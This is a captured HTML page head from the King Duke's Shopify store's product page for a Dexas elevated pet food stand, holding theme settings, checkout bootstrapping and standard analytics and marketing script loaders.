

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand
body_size: 74231
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Dexas - Single Elevated Stand - Pet Food Stand | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Got a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set)."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"1456f43d-75c8-4d3a-a300-26b121d29152-1768774951","pageurl":"www.kingdukes.com\/products\/dexas-single-elevated-stand-pet-food-stand","u":"07d8e8f3fa2c","p":"product","rtyp":"product","rid":9526760017};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand">
<meta property="og:site_name" content="King Duke&#39;s">

